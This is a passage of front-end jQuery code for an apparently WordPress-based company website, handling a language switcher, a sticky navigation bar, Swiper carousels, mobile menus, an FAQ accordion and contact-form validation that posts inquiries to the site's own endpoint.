      $('.change-language .change-language-cont .prisna-wp-translate-seo li').each(function(index) {
        if (index > 35) {
          $(this).addClass('lang-item lang-item-hide')
          $('.change-language-cont').find('.lang-more').fadeIn()
        } else {
          $('.change-language-cont').find('.lang-more').fadeOut()
        }
      })
      if ($('.change-language-cont .lang-more').length > 0) {
        $('.change-language-cont .lang-more').click(function() {
          if ($(this).parents('.change-language-cont').find('.prisna-wp-translate-seo li.lang-item').hasClass('lang-item-hide')) {
            $(this).parents('.change-language-cont').find('.prisna-wp-translate-seo li.lang-item').removeClass('lang-item-hide')
            $(this).addClass('more-active').text('×')
          } else {
            $(this).parents('.change-language-cont').find('.prisna-wp-translate-seo li.lang-item').addClass('lang-item-hide')
            $(this).removeClass('more-active').text('More Language')
          }
        })
      }
    } else {
      $('.change-language .change-language-cont .change-empty').fadeIn()
    }
  }
})
var mHeadTop = $('.web_head').offset().top
var $backToTopTxt = "TOP",
    $backToTopEle = $('<span class="gotop"></span>').appendTo($(".web_footer"))
        .html('<em>' + $backToTopTxt + '</em>').attr("title", $backToTopTxt).click(function() {
          $("html, body").animate({ scrollTop: 0 }, 600);
        }),
    $backToTopFun = function() {
      var st = $(document).scrollTop(),
          winh = $(window).height();
      (st > mHeadTop) ? $backToTopEle.addClass('active'): $backToTopEle.removeClass('active');
      if (!window.XMLHttpRequest) {
        $backToTopEle.css("top", st + winh - 210);
      }
    };
$(window).bind("scroll", $backToTopFun);
$(function() { $backToTopFun(); });



// get window size
var winWidth = 0;
var winHeight = 0;

function getWinSize() {
  if (window.innerWidth) {
    winWidth = window.innerWidth;
  } else if ((document.body) && (document.body.clientWidth)) {
    winWidth = document.body.clientWidth;
  }
  if (window.innerHeight) {
    winHeight = window.innerHeight;
  } else if ((document.body) && (document.body.clientHeight)) {
    winHeight = document.body.clientHeight;
  }
  if (document.documentElement && document.documentElement.clientHeight && document.documentElement.clientWidth) {
    if (window.innerWidth && window.innerHeight) {
      winWidth = window.innerWidth;
      winHeight = window.innerHeight;
    } else {
      winHeight = document.documentElement.clientHeight;
      winWidth = document.documentElement.clientWidth;
    }
  }
}
getWinSize();


var $nav = $('.web_head'),
    navTop = $('.nav_wrap').offset().top,
    headH = $nav.outerHeight(),
    winTop_1 = 0,
    spr = $('body').height() - $nav.height(),
    holder = jQuery('<div class="head_holder">');

function fixedTop() {
  var winTop_2 = $(window).scrollTop();
  holder.css('height', $('.nav_wrap').outerHeight());
  if (winTop_2 > headH && winWidth >= 950) {
    holder.show().appendTo($nav);
    $nav.addClass('fixed-nav');
    $nav.parents('body').addClass('fixed-body');
    setTimeout(function() { $nav.addClass('fixed-nav-active') });
  } else {
    holder.hide();
    $nav.removeClass('fixed-nav fixed-nav-active');
    $nav.parents('body').removeClass('fixed-body');
  }
  if (winTop_2 > winTop_1 && winWidth >= 950) {
    $nav.removeClass('fixed-nav-appear');
  } else if (winTop_2 < winTop_1) {
    $nav.addClass('fixed-nav-appear');
  }
  winTop_1 = $(window).scrollTop();
}
fixedTop();
$(window).on('scroll', function() {
  fixedTop();
})
$(window).on('resize', function() {
  fixedTop();
})


$('.faq-item').each(function(index) {
  var _this = $(this)
  var title = _this.find('.faq-title')
  var cont = _this.find('.faq-cont')
  if (index == 0) {
    title.addClass('show-title')
  }
  title.on('click', function() {
    if (cont.is(':hidden') && !$(this).hasClass('show-title')) {
      cont.slideDown('fast')
      $(this).addClass('show-title')
      _this.siblings().find('.faq-title').removeClass('show-title')
      _this.siblings().find('.faq-cont').slideUp('fast')
    } else {
      cont.slideUp('fast')
      $(this).removeClass('show-title')
    }
  })
})

function mSizeChange() {
  getWinSize();
  if (winWidth <= 950) {
    if ($('.mobile-head-items').length < 1) {
      var mobileService = '<div class="mobile-head-items"><div class="mobile-head-item mobile-head-nav"><div class="title"></div><div class="main-content-wrap side-content-wrap"><div class="content-wrap"></div></div></div><div class="mobile-head-item mobile-head-language"><div class="title"></div><div class="main-content-wrap side-content-wrap"><div class="content-wrap"></div></div></div><div class="mobile-head-item mobile-head-search"><div class="title"></div><div class="main-content-wrap middle-content-wrap"><div class="content-wrap"></div></div></div>'
      $('body').append(mobileService)
      if ($('body .aside').length > 0) {
        $('.mobile-head-items').append('<div class="mobile-head-item mobile-head-aside"><div class="title"></div><div class="main-content-wrap side-content-wrap"><div class="content-wrap"></div></div></div>')
      }
      $('.mobile-head-item').each(function() {
        $(this).find('.title').click(function() {
          if ($(this).parents('.mobile-head-item').find('.main-content-wrap').length > 0) {
            var pItem = $(this).parents('.mobile-head-item')
            if (!pItem.find('.main-content-wrap').hasClass('show-content-wrap')) {
              pItem.find('.main-content-wrap').addClass('show-content-wrap')
              pItem.find('.side-content-wrap').stop().animate({ 'left': '0' }, 300)
              pItem.find('.middle-content-wrap').addClass('middle-show-content-wrap')
              pItem.find('.side-content-wrap').append("<b class='mobile-ico-close'></b>")
              pItem.siblings('.mobile-head-item').find('.main-content-wrap').removeClass('show-content-wrap')
              pItem.siblings('.mobile-head-item').find('.side-content-wrap').stop().animate({ 'left': '-70%' }, 300)
              pItem.siblings('.mobile-head-item').find('.middle-content-wrap').removeClass('middle-show-content-wrap')
              pItem.siblings('.mobile-head-item').find('.side-content-wrap .mobile-ico-close').remove()
              if ($('.mobile-head-items').find('.mobile-body-mask').length < 1) {
                $('.mobile-head-items').append('<div class="mobile-body-mask"></div>')
              }
            } else {
              pItem.find('.main-content-wrap').removeClass('show-content-wrap')
              pItem.find('.side-content-wrap').stop().animate({ 'left': '-70%' }, 300)
              pItem.find('.middle-content-wrap').removeClass('middle-show-content-wrap')
              pItem.find('.side-content-wrap .mobile-ico-close').remove()
            }
            $('.mobile-body-mask').click(function() {
              $('.mobile-body-mask').remove()
              $('.mobile-head-item .main-content-wrap').removeClass('show-content-wrap')
              $('.mobile-head-item .side-content-wrap').animate({ 'left': '-70%' }, 300)
              $('.mobile-head-item .middle-content-wrap').removeClass('middle-show-content-wrap')
              $('.mobile-head-item .side-content-wrap .mobile-ico-close').remove()
            })
            $('.mobile-ico-close').click(function() {
              $('.mobile-body-mask').remove()
              $('.mobile-head-item .main-content-wrap').removeClass('show-content-wrap')
              $('.mobile-head-item .side-content-wrap').stop().animate({ 'left': '-70%' }, 300)
              $('.mobile-head-item .middle-content-wrap').removeClass('middle-show-content-wrap')
              $('.mobile-head-item .side-content-wrap .mobile-ico-close').remove()
            })
          }
        })
      })
      $('.change-currency ').clone().appendTo('.mobile-head-item.mobile-head-currency .main-content-wrap .content-wrap')
      $('.change-language .change-language-cont').clone().appendTo('.mobile-head-item.mobile-head-language .main-content-wrap .content-wrap')
      $('.nav_wrap .head_nav').clone().appendTo('.mobile-head-item.mobile-head-nav .main-content-wrap .content-wrap')
      $('.head-search:last').clone().appendTo('.mobile-head-item.mobile-head-search .main-content-wrap .content-wrap')
      $('.head_sns').clone().appendTo('.mobile-head-item.mobile-head-social .main-content-wrap .content-wrap')
      $('.aside .aside-wrap').clone().appendTo('.mobile-head-item.mobile-head-aside .main-content-wrap .content-wrap')
    }
  }
  //mobile end
  else {
    $(document).ready(function() {
      $('.mobile-body-mask,.mobile-head-items,.mobile-head-items,.mobile-nav-items,.mobile-cart-items,.mobile-tab-items').remove()
    });
  }
}
$(function() { mSizeChange(); })
$(window).resize(function() { mSizeChange() });


/*side*/
function sideCate(cateEle,siblingsStatus){
  $(cateEle).each(function() {
    if ($(this).find('ul').length ) {
      $(this).addClass('has-child');
      $(this).append("<span class='icon-cate icon-cate-down'></span>")
      $(this).children('.icon-cate').click(function(e) {
        var mEle=$(this).parent('li');
        var mList=$(this).parent('li').children('ul');
        var msiblings=$(this).parent('li').siblings('li');
        if(siblingsStatus==0){
          msiblings.removeClass('li_active');
          msiblings.children('ul').slideUp(150);
          msiblings.children('.icon-cate').removeClass('icon-cate-up').addClass('icon-cate-down');
        }
        if (mList.is(':hidden')) {
          mEle.addClass('li_active');
          mList.slideDown(150);
          $(this).removeClass('icon-cate-down').addClass('icon-cate-up');
        } else {
          mEle.removeClass('li_active');
          mList.slideUp(150);
          $(this).removeClass('icon-cate-up').addClass('icon-cate-down');
        }
        e.stopPropagation();
      })
    }
  })
}
$(function() {
  // side cate
  sideCate('.side-cate li',0);
  $('.side-cate,.side-cate ul').each(function(){
    if(!$(this).find('ul').length){
      $(this).addClass('cate-type-list');
    }
  })
  var $currentEle=$('.side-widget .side-cate .nav-current');
  if ($currentEle.parents('ul').length > 0 && $currentEle.find('ul').length > 0) {
    $currentEle.parents('ul').show()
    $currentEle.parents('li').addClass("show_li")
    $currentEle.parents('li.show_li').children('.icon-cate').removeClass('icon-cate-down').addClass('icon-cate-up')
    $currentEle.children('ul').show()
    $('.side-widget .side-cate .nav-current ').children('.icon-cate').removeClass('icon-cate-down').addClass('icon-cate-up');
  } else if ($currentEle.parents('ul').length > 0 && $currentEle.find('ul').length < 1) {
    $currentEle.parents('ul').show()
    $currentEle.parents('li').addClass("show_li")
    $currentEle.parents('li.show_li').children('.icon-cate').removeClass('icon-cate-down').addClass('icon-cate-up')
  } else if ($currentEle.parents('ul').length < 1 && $currentEle.find('ul').length > 0) {
    $currentEle.children('ul').show()
    $currentEle.children('.icon-cate').removeClass('icon-cate-down').addClass('icon-cate-up');
  }
})

/*tabContainer*/
function tabContainer(container, title, panel) {
  $(container).each(function() {
    $(this).find(title).each(function() {
      if ($(this).hasClass('current')) {
        j = $(this).index();
        $(this).parents(container).find(panel).eq(j).removeClass('disabled')
      }
      $(this).click(function() {
        i = $(this).index();
        $(this).addClass('current').siblings().removeClass('current');
        $(this).parents(container).find(panel).eq(i).show();
        $(this).parents(container).find(panel).not($(this).parents(container).find(panel).eq(i)).hide();
      })
    })
  })
}
/*search*/
document.documentElement.className = 'js';;



// $(function() { $("#scrollsidebar").fix({ float: 'right', durationTime: 400 }); });
$('.business_right .events li').on('click', function() {
  $(this).addClass('current').siblings("li").removeClass('current')
  var i = $(this).index()
  $(this).parents('.index_business').find('.business_middle .tab_content').eq(i).addClass('current').siblings(".tab_content").removeClass('current')
})
$('table').each(function() {
  if (!$(this).parent().hasClass('table_wrap')) {
    $(this).wrap("<div class='table_wrap'><//div>")
  }
})


/* -------------- public Function --------------*/


/*!
 切换CLASS
 ----------
 * 说明:
 * btn:  按钮
 * cont: 操控的内容
 * cName: 切换的className
 * siblingsStatus: 同级是否关闭(0:关闭,其他值:不受click影响)
*/
function toggleClass(btn, cont, cName, hName, siblingsStatus) {
  var $btn = $(btn);
  var $cont = $(cont);
  if (siblingsStatus == 0) {
    $btn.parents(cont).siblings(cont).removeClass(cName).addClass(hName);
  }
  if ($btn.parents(cont).hasClass(cName)) {
    $btn.parents(cont).removeClass(cName).addClass(hName);
  } else {
    $btn.parents(cont).addClass(cName).removeClass(hName);
  }
}

// set head nav Direction
function menuDirection(ele) {
  var winW = $(window).innerWidth();
  $(ele).each(function() {
    if ($(this).find('ul').length) {
      var linkEleW = $(this).children('a').width();
      var offRight = winW - $(this).offset().left;
      var childLen = $(this).find('ul').length;
      var childrenWidth = childLen * 250 + 10;
      if (offRight < childrenWidth) {
        $(this).addClass('menu_left');
      } else {
        $(this).removeClass('menu_left');
      }
    }
  })
}

// dropMenu
function dropMenu(menuItem, menuList,menustatus,showClass) {
  var mouseover_tid = [];
  var mouseout_tid = [];
  if(showClass){
    showClass=showClass;
  }
  else{
    showClass='active';
  }
  $(menuItem).each(function(index) {
    $(this).hover(
        function() {
          var _self = this;
          clearTimeout(mouseout_tid[index]);
          mouseover_tid[index] = setTimeout(function() {
            if(menustatus=='1'){
              $(_self).children(menuList).slideDown(150);
            }
            $(_self).addClass(showClass);
          }, 150);
        },
        function() {
          var _self = this;
          clearTimeout(mouseover_tid[index]);
          mouseout_tid[index] = setTimeout(function() {
            if(menustatus=='1'){
              $(_self).children(menuList).slideUp(50);
            }
            $(_self).removeClass(showClass);
          }, 150);
        }
    );
  })
}




/* -------------- header --------------*/

// dropmenu direction
$(function() {
  menuDirection('.head_nav>li');
  $(window).on('resize', function() {
    menuDirection('.head_nav>li');
  })
})

$(function() {
  $('.nav_wrap').append('<span class="nav_btn_close"></span>');
  $('body').delegate('.head_nav li b', 'click', function() {
    var navItem = $(this).closest('li');
    var navMenu = navItem.children('ul');
    if (navMenu.is(':hidden')) {
      navMenu.slideDown(150, function() {
        navItem.addClass('active');
      });
    } else {
      navItem.removeClass('active');
      navMenu.slideUp(150);
    }
    return false;
  })
})





/* -------------- index --------------*/



// product
var pdSwiper = new Swiper('.product_slider .swiper-container', {
  slidesPerView: 4,
  spaceBetween: 0,
  watchOverflow:true,
  loop: false,
  navigation: {
    nextEl: '.product_slider .swiper-button-next',
    prevEl: '.product_slider .swiper-button-prev',
  },
  pagination: {
    el: '.product_slider .swiper-pagination',
    clickable: true,
  },
  breakpoints: {
    1024: {
      slidesPerView: 3,
      spaceBetween: 0
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 0
    },
    480: {
      slidesPerView: 2,
      spaceBetween: 0
    }
  }
});


var businessSwiper = new Swiper('.business_slider .swiper-container', {
  slidesPerView: 1,
  slidesPerGroup:1,
  loop:true,
  autoplay: {
    delay: 4500,
    disableOnInteraction: false,
  },
  speed:400,
  spaceBetween: 0,
  effect: 'slide',
  watchOverflow:true,
  pagination: {
    el: '.index_business .swiper-pagination',
    clickable: true,
  },
  navigation: {
  },
  breakpoints: {
  }
})





// index_company_intr
if($('.index_company_intr .swiper-slide').length<2){
  $('.index_company_intr .swiper_control').hide();
}
var introSwiper = new Swiper('.company_intr_slider .swiper-container', {
  slidesPerView: 1,
  slidesPerGroup:1,
  loop:true,
  autoplay: {
    delay: 4500,
    disableOnInteraction: false,
  },
  speed:400,
  spaceBetween: 0,
  effect: 'slide',
  watchOverflow:true,
  pagination: {
    el: '.index_company_intr .swiper-pagination',
    clickable: true,
    renderBullet: function (index, className) {
      var bulletIndex=index+1<10?'0'+(index+1):index+1;
      return '<span class="' + className + '">' + bulletIndex + '</span>';
    },
  },
  navigation: {
  },
  breakpoints: {
  }
})

// index_news
if($('.index_news .swiper-slide').length<2){
  $('.index_news .swiper_control').hide();
}
var newsSwiper = new Swiper('.news_thumbs .swiper-container', {
  slidesPerView: 1,
  slidesPerGroup:1,
  loop:true,
  autoplay: {
    delay: 4500,
    disableOnInteraction: false,
  },
  speed:400,
  spaceBetween: 0,
  effect: 'fade',
  watchOverflow:true,
  pagination: {
    el: '.index_news .swiper-pagination',
    clickable: true,
  },
  navigation: {
  },
  breakpoints: {
  }
})




/* -------------- subpage --------------*/
var sideProduct = new Swiper('.side_slider', {
  slidesPerView: 4,
  slidesPerGroup: 1,
  spaceBetween: 0,
  direction: 'vertical',
  navigation: {
    nextEl: '.side-product-items .btn-next',
    prevEl: '.side-product-items .btn-prev',
  },
  pagination: {
    el: '.side-product-items .swiper-pagination',
    clickable: true,
  },
});


if($('.sys_sub_head .head_bn_item').length<2){
  $('.sys_sub_head .swiper-control').hide();
}
var hdSwiper = new Swiper('.head_bn_slider',{
  effect: 'fade',
  speed: 1000,
  loop:true,
  spaceBetween: 0,
  watchOverflow:true,
  autoplay: {
    delay: 3500,
    disableOnInteraction: false,
  },
  pagination: {
    el: '.sys_sub_head .swiper-pagination',
    clickable: true,
  }
});


// search
$(function() {
  $(document).on('click', function() {
    $('.container').removeClass('main-wrap--move');
    $('.web-search').removeClass('search--open');
  })
  $('.btn--search,.web-search').on('click', function(e) {
    e.stopPropagation();
  })
})


// button
$(".sys_btn_wave").mouseenter(function(e) {
  var parentOffset = $(this).offset();
  var relX = e.pageX - parentOffset.left;
  var relY = e.pageY - parentOffset.top;
  $(this).find(".btn_wave_circle").css({ "left": relX, "top": relY });
  $(this).find(".btn_wave_circle").removeClass("desplode-circle");
  $(this).find(".btn_wave_circle").addClass("explode-circle");
});
$(".sys_btn_wave").mouseleave(function(e) {
  var parentOffset = $(this).offset();
  var relX = e.pageX - parentOffset.left;
  var relY = e.pageY - parentOffset.top;
  $(this).find(".btn_wave_circle").css({ "left": relX, "top": relY });
  $(this).find(".btn_wave_circle").removeClass("explode-circle");
  $(this).find(".btn_wave_circle").addClass("desplode-circle");
});

if($('#contact-form').length > 0){
  $('#contact-form').validate({
    submitHandler: function (e) {
      $('#customer_submit_button')
          .prop({
            disabled: !0,
            value: 'Loading...'
          })
          .addClass('disabled btn-success');
      var i = {};
      (i.post_name =
          void 0 === e.product_title.value ?
              '' :
              e.product_title.value),
          (i.name = e.name.value),
          (i.email = e.email.value),
          (i.phone = e.phone.value),
          (i.message = e.message.value),
          location.href.indexOf('?') > -1 ?
              (i.reference = location.href.split('?')[0]) :
              (i.reference = location.href),
          $.ajax({
            url: '/wp-json/portal/v1/inquiry',
            type: 'POST',
            data: i,
            success: function (e) {
              $('#MessageSent').removeClass('hidden'),
                  $('#MessageNotSent').addClass('hidden'),
                  $('#customer_submit_button')
                      .addClass('btn-success')
                      .prop('value', 'Message Sent'),
                  setTimeout(function () {
                    $('#MessageSent').addClass('hidden'),
                        $('#customer_submit_button')
                            .removeClass(
                                'disabled btn-success'
                            )
                            .prop({
                              disabled: !1,
                              value: 'Send Message'
                            });
                    $('#name').val('');
                    $('#phone').val('');
                    $('#email').val('');
                    $('#message').val('');
                  }, 2e3);
            },
            error: function (e, i, t) {
              $('#MessageNotSent').removeClass('hidden'),
                  $('#MessageSent').addClass('hidden'),
                  setTimeout(function () {
                    $('#MessageNotSent').addClass('hidden'),
                        $('#customer_submit_button')
                            .removeClass(
                                'disabled btn-success'
                            )
                            .prop({
                              disabled: !1,
                              value: 'Send Message'
                            });
                  }, 2e3);
            }
          });
    },
    errorPlacement: function (e, i) {
      i.after(e);
    },
    onkeyup: !1,
    onclick: !1,
    rules: {
      name: {
        required: !0,
        minlength: 2
      },
      email: {
        required: !0,
        email: !0
      },
      subject: {
        required: !0
      },
      message: {
        required: !0,
        minlength: 10
      }
    },
    messages: {
      name: {
        required: 'Please specify your name',
        minlength: 'Your name must be longer than 2 characters'
      },
      email: {
        required: 'We need your email address to contact you',
        email: 'Please enter a valid email address e.g. name@domain.com'
      },
      subject: {
        required: 'Please enter a subject'
      },
      message: {
        required: 'Please enter a message',
        minlength: 'Your message must be longer than 10 characters'
      }
    },
    errorElement: 'span',
    highlight: function (e) {
    },
    success: function (e) {
    }
  });
}

$('#link-item>div').click(() => {
  $('#link-item ul li').toggle('500');
})


function myValideForm(formId = '', ruleObj = {}, fn, errClass = 'error') {
  var validEle = `#${formId} .form-item input, #${formId} .form-item textarea`
  var clickEle = `#${formId} .submit-btn`
  var initErrEle = $('<b class="warning"></b>')

  // 注册失焦事件
  $(validEle).after(initErrEle);
  $('body').on('blur', validEle, function () {
    startValid($(this));
  })

  // 注册点击事件
  $('body').on('click', clickEle, function () {
    // 避免重复点击
    if ($(this).hasClass('disabled')) return;
    // 校验表单
    $(validEle).each(function (i, ele) {
      startValid($(ele))
    });
    // 校验通过时
    if ($(`#${formId}`).find(`.${errClass}`).length == 0) {
      // 先禁用按钮， 等回调执行完，再放开
      $(this).addClass('disabled');
      if (fn) fn(function () {
        $(clickEle).removeClass('disabled');
      });
    }
  })

  // 1.校验开始
  function startValid(ele) {
    var value = ele.val(); //校验数据
    var fieldObj = ruleObj[ele.parent().data('field')]; //字段校验对象

    for (var key in fieldObj) {
      var msg = fieldObj[key]; //错误提示

      if (toValidRule(value, key) == false) {
        return controlErr(ele, msg)
      }
      controlErr(ele)
    }
  }

  // 2.校验过程
  function toValidRule(val, key) {
    if (key == 'require') {
      // 非空校验
      if (val.trim() == '') return false
    } else {
      // 正则校验
      return new RegExp(key).test(val)
    }
  }

  // 3.检验提示
  function controlErr(ele, msg = '') {
    var errEle = ele.parent().find('b.warning');

    if (msg !== '') errEle.addClass(errClass).html(msg);
    else errEle.removeClass(errClass).html('');
  }
}
